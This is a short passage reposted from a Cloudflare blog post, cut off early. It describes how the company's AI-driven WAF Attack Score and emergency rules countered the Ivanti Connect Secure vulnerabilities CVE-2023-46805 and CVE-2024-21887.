Post Syndicated from Himanshu Anand http://blog.cloudflare.com/author/himanshu/ original https://blog.cloudflare.com/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability

Most WAF providers rely on reactive methods, responding to vulnerabilities after they have been discovered and exploited. However, we believe in proactively addressing potential risks, and using AI to achieve this. Today we are sharing a recent example of a critical vulnerability (CVE-2023-46805 and CVE-2024-21887) and how Cloudflare’s Attack Score powered by AI, and Emergency Rules in the WAF have countered 